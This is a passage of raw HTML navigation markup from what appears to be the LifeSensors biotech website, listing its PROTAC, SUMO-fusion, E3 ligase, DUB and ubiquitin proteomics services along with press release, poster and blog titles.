											<span class="elementor-icon-list-text">PROTAC Ternary Complex Formation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-for-Cancer">

											<span class="elementor-icon-list-text">PROTAC for Cancer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-for-Neuroscience">

											<span class="elementor-icon-list-text">PROTAC for Neuroscience</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-855e00a elementor-widget elementor-widget-heading" data-id="855e00a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/">SUMO-Fusion Protein Expression &amp; Purification</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-393935e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="393935e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#Bacterial">

											<span class="elementor-icon-list-text">Bacterial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumpro">

											<span class="elementor-icon-list-text">SUMOpro E. Coli</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b928089 elementor-widget elementor-widget-heading" data-id="b928089" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/">SUMOstar</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5ab76ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ab76ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Advanced Therapeutic Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/sumo-technology-difficult-to-express-proteins/">

											<span class="elementor-icon-list-text">SUMOstar Mammalian</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b2927a3 elementor-widget elementor-widget-heading" data-id="b2927a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">Ubiquitin E3 Ligase Assays, Drug Screening</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0707073 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0707073" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-tr-fret-assay/">

											<span class="elementor-icon-list-text">Biochemical Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubitest-substrate-validation/">

											<span class="elementor-icon-list-text">E3 Substrate Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Gel-Based E3 Ligase Assay</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Cell-Based E3 Substrate Assays</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/novel-e3-ligases-for-protac/">

											<span class="elementor-icon-list-text">Novel E3 Ligases For PROTAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubitest-substrate-validation/">

											<span class="elementor-icon-list-text">In Vivo E3 Substrate Validation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/thermal-shift-assays/">

											<span class="elementor-icon-list-text">Thermal Shift Assay for E3 Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/surface-plasmon-resonance/">

											<span class="elementor-icon-list-text">Surface Plasmon Resonance for E3 Ligases</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-08c4a3c elementor-widget elementor-widget-heading" data-id="08c4a3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/dub-assay-screening-profiling/">DUB Assays Screening &amp; Profiling
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aa4a79e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa4a79e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubiquitin-fluorophore-assay-rhodamine-amc-vme/">

											<span class="elementor-icon-list-text">Ubiquitin Flourophore Assays (Rhodamine, AMC, VME)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a5d609 elementor-widget elementor-widget-heading" data-id="7a5d609" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/mass-spectrometry-proteomics/">Ubiquitin Mass Spectrometry Proteomics</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1123e20 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1123e20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/tube-based-mass-spectrometry/">

											<span class="elementor-icon-list-text">TUBE-Based Mass Spectrometry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligase-substrate-id/">

											<span class="elementor-icon-list-text">E3 Ligase Substrate ID</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-substrate-id/">

											<span class="elementor-icon-list-text">DUB Substrate ID</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/whole-cell-proteomics/">

											<span class="elementor-icon-list-text">Whole Cell Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-substrate-id/">

											<span class="elementor-icon-list-text">Target Substrate ID</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubiquitin-chain-diversity-id/">

											<span class="elementor-icon-list-text">Ubiquitin Chain Diversity ID</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8b2599 elementor-widget elementor-widget-heading" data-id="d8b2599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/ligand-binding-assays/">Ligand Binding Assays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64a79d2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="64a79d2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/thermal-shift-assays/">

											<span class="elementor-icon-list-text">Thermal Shift Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/surface-plasmon-resonance/">

											<span class="elementor-icon-list-text">Surface Plasmon Resonance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/fluorescence-polarization/">

											<span class="elementor-icon-list-text">Fluorescence Polarization</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9c598ac elementor-widget elementor-widget-heading" data-id="9c598ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Custom Solutions</h2>				</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2343" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2343" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Resources </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2343" class="elementor-element elementor-element-bfa8411 e-con-full e-flex e-con e-child" data-id="bfa8411" data-element_type="container">
				<div class="elementor-element elementor-element-064957c elementor-widget elementor-widget-heading" data-id="064957c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Learning Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c0e9abf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0e9abf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ubiquitin Proteasome System</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Therapeutic Relevance</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> Applications</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1f2e58b elementor-widget elementor-widget-heading" data-id="1f2e58b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/FAQs">FAQs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1801dde elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1801dde" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/FAQs/">

											<span class="elementor-icon-list-text">Protacs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/FAQs/">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/FAQs/">

											<span class="elementor-icon-list-text">SUMO</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2344" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2344" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Media </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2344" class="elementor-element elementor-element-112a6df e-flex e-con-boxed e-con e-child" data-id="112a6df" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b921004 elementor-widget elementor-widget-heading" data-id="b921004" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/press-releases/">Press Releases</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b48cceb elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="b48cceb" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32766 post-32766 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-molecular-glues category-news category-press-releases category-protac category-publications category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/unraveling-chain-specific-ubiquitination-in-cells-using-tandem-ubiquitin-binding-entities-in-a-high-throughput-assay/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Unraveling Chain specific Ubiquitination in Cells Using Tandem Ubiquitin Binding Entities in a High Throughput Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-22976 post-22976 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-molecular-glues category-news category-press-releases category-protac category-tpd category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/unveiling-the-power-of-molecular-glues-at-the-6th-annual-targeted-protein-degradation-summit/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Unveiling the Power of Molecular Glues at the 6th Annual Targeted Protein Degradation Summit</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-22922 post-22922 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-blog category-molecular-glues category-neurodegeneration category-news category-press-releases category-protac tag-alzheimers tag-molecular-glues tag-parkinsons tag-press-release tag-protac tag-technology tag-ubiquitin" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/alzheimers-disease-solutions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">LifeSensors Inc. Receives $5.53 Million Funds from National Institutes of Health to Develop PROTAC Drug Discovery and Diagnosis of Alzheimer’s Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-873b30b elementor-widget elementor-widget-button" data-id="873b30b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/press-releases/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>			</span>
									<span class="elementor-button-text">All Releases</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d826ad4 elementor-widget elementor-widget-heading" data-id="d826ad4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/scientific-posters/">Scientific Posters</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-50e2ef5 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="50e2ef5" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-41123 post-41123 post type-post status-publish format-standard hentry category-blog category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Understanding the Structure of E3 Ligase Families for Discovering Novel Drugs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32950 post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-posters category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">HTS Screening of Polyubiquitin Linkage-Specific Molecular Glues and Protein Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32942 post-32942 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-molecular-glues category-posters category-tubes" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/targeting-k-ras-molecular-glues-kidnapping-a-new-ligase-to-discover-novel-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Targeting K-RAS Molecular Glues: Kidnapping a New Ligase to Discover Novel Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-0e2ccbc elementor-widget elementor-widget-button" data-id="0e2ccbc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lifesensors.com/scientific-posters/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-external-link-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80v352c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V80c0-26.51 21.49-48 48-48h352c26.51 0 48 21.49 48 48zm-88 16H248.029c-21.313 0-32.08 25.861-16.971 40.971l31.984 31.987L67.515 364.485c-4.686 4.686-4.686 12.284 0 16.971l31.029 31.029c4.687 4.686 12.285 4.686 16.971 0l195.526-195.526 31.988 31.991C358.058 263.977 384 253.425 384 231.979V120c0-13.255-10.745-24-24-24z"></path></svg>			</span>
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f94a9f9 elementor-widget elementor-widget-heading" data-id="f94a9f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/blog/">Publications &amp; Blogs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44ff7fc elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="44ff7fc" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-41123 post-41123 post type-post status-publish format-standard hentry category-blog category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Understanding the Structure of E3 Ligase Families for Discovering Novel Drugs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-35012 post-35012 post type-post status-publish format-standard has-post-thumbnail hentry category-dubs category-publications" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/tubes-work-in-plants/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">TUBEs work in Plants!</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32950 post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-posters category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
